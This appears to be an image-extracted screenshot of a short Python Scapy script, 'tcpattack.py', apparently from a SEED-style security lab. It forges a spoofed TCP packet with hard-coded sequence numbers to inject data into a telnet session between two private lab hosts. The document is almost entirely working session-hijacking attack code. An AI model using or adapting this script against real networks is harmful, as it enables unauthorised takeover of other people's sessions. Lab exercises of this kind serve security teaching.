 tcpattack.py — ~ — Atom
tcpattack.py
1 #!/usr/bin/python3
2 import sys
3 from scapy.all import *
4
5 print ("sending session hijacking packet")
6 IPLayer=IP(src="10.0.2.6", dst="10.0.2.5")
7 TCPLayer=TCP(sport=47692,dport=23,flags="A",seq=2062567723,ack=1543861955)
8 Data= "/home/seed/Desktop/textfile"
9 pkt=IPLayer/TCPLayer/Data
10 pkt.show()
11 send(pkt,verbose=0)
12